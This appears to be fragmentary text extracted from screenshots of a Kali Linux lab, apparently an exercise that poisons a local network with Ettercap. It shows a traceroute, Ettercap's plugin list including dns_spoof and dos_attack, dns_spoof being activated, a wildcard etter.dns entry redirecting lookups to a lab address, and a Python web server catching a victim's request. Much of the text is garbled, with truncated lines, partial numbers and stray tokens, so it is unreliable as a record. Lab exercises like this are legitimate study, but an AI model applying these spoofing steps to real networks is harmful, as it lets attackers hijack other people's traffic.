 header plus 40). Can be ignored or increased to a
allowed value
kali)-[~]
192.168.234.1
pack
!H 3
packe
516 ms
72
37.69.2
33.39.2
221.183
221.183
188.38)
39.156.27.5 (39.156.27.5) 52.806 ms
*
*
*
*
*
*
*^Z
traceroute www.baidu.com
Ettercap
0.8.3.1 (EB)
Host List
Plugins
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
Activating dns_spoof plugin...
Unified sniffing was stopped.
Starting Unified sniffing...
Deactivating dns_spoof plugin...
Activating dns_spoof plugin...
@CRUCIFORM_SWORD
# NOTE: IPv6 specific do not work because etterc
out #
# IPv6 support. Therefore the IPv6 specifi
#
# commented out to avoid ettercap throwing
up. #
#
#
################################################
######
# vim:ts=8:noexpandtab
* A 192.168.234.59
59.234.168.192.in-addr.arpa PTR *
┌──(root㉿kali)-[~]
└─# /etc/init.d/apache2 start
Starting apache2 (via systemctl): apache2.servic
ce failed because the control process exited wit
See "systemctl status apache2.service" and "jour
rvice" for details.
failed!
┌──(root㉿kali)-[~]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
192.168.234.22 - - [05/Nov/2024 20:46:28] "GET /
192.168.234.22 - - [05/Nov/2024 20:46:28] code 4